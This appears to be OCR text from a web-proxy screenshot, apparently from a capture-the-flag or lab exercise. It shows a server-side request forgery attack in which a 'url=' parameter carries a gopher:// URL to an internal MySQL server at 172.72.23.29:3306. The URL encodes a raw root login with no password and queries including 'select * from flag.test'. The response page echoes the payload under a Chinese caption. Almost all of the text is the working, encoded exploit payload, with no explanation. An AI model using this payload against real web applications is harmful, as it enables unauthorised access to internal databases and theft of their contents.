 Request
Pretty
Raw
Hex
\n
13
14
url=
gopher://172.72.23.29:3306/__%25%61%33%25%30%30%25%30%30%2
5%30%31%25%38%35%25%61%32%25%62%66%25%30%31%25%30%30%25%30
%30%25%30%30%25%30%31%25%32%31%25%30%30%25%30%30%25%30%30%
25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%3
0%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30
%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%25%30%3
0%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25
%36%65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%
66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%2
5%37%32%25%36%34%25%30%30%25%36%36%25%30%33%25%35%66%25%36
%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%
25%37%38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%3
6%35%25%36%65%25%37%34%25%35%66%25%36%65%25%36%31%25%36%64
%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%25%36%64%25%
37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%3
0%25%36%39%25%36%34%25%30%35%25%33%31%25%33%35%25%33%36%25
%33%34%25%33%35%25%30%66%25%35%66%25%36%33%25%36%63%25%36%
39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%25%36%35%2
5%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33
%35%25%32%65%25%33%37%25%32%65%25%33%33%25%33%32%25%30%39%
25%35%66%25%37%30%25%36%63%25%36%31%25%37%34%25%36%36%25%3
6%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%25%33%36
%25%35%66%25%33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%
36%66%25%36%37%25%37%32%25%36%31%25%36%64%25%35%66%25%36%6
5%25%36%31%25%36%64%25%36%35%25%30%35%25%36%64%25%37%39%25
%37%33%25%37%31%25%36%63%25%32%31%25%30%30%25%30%30%25%30%
30%25%30%33%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%2
5%37%34%25%32%30%25%34%30%25%34%30%25%37%36%25%36%35%25%37
%32%25%37%33%25%36%39%25%36%66%25%36%65%25%35%66%25%36%33%
25%36%66%25%36%64%25%36%64%25%36%35%25%36%65%25%37%34%25%3
2%30%25%36%63%25%36%39%25%36%64%25%36%39%25%37%34%25%32%30
%25%33%31%25%31%38%25%30%30%25%30%30%25%30%30%25%30%33%25%
37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%3
0%25%32%61%25%32%30%25%36%36%25%37%32%25%36%66%25%36%64%25
%32%30%25%36%36%25%36%63%25%36%31%25%36%37%25%32%65%25%37%
34%25%36%35%25%37%33%25%37%34%25%30%31%25%30%30%25%30%30%2
5%30%30%25%30%31
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
style="display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
gopher://172.72.23.29:3306/__%a3%00%00%01%85%a2%bf
%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%
00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61
%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%7
5%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%
69%62%6d%79%73%71%6c%04%5f%70%69%64%05%31%35%36%34
%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6
e%06%35%2e%37%2e%33%32%09%5f%70%6c%61%74%66%6f%72%
6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f
%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%6
5%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%
6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%18%00%00
%00%03%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%6
6%6c%61%67%2e%74%65%73%74%01%00%00%00%01
的快照如下：
</b>
<br>
<br>
<pre>
</pre>
</div>
58 <script src="./attachs/jquery.min.js">
</script>
59 <script src="./attachs/bootstrap.bundle.min.js">
</script>
60 </body>
61 </html>
62
63
Search...
0 matches